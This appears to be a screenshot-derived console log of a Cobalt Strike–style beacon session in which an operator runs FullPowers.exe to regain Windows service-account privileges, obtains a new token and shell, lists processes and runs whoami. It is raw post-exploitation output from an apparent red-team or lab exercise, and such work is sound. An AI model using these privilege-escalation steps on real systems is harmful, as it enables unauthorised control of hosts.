 [01/26 16:57:22] beacon> run FullPowers.exe
[01/26 16:57:22] [*] Tasked beacon to run: FullPowers.exe
[01/26 16:57:22] [+] host called home, sent: 32 bytes
[01/26 16:57:32] [+] received output:
[+] Started dummy thread with id 1440
[+] Successfully created scheduled task.
[+] Got new token! Privilege count: 7
[+] CreateProcessAsUser() OK
Microsoft Windows [Version 10.0.17763.2803]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>
[01/26 16:57:59] [*] Tasked beacon to list processes (from Process Browser)
[01/26 16:57:59] [+] host called home, sent: 12 bytes
[01/26 16:58:09] beacon> run whoami
[01/26 16:58:09] [*] Tasked beacon to run: whoami
[01/26 16:58:09] [+] host called home, sent: 24 bytes
[01/26 16:58:09] [+] received output:
nt authority\network service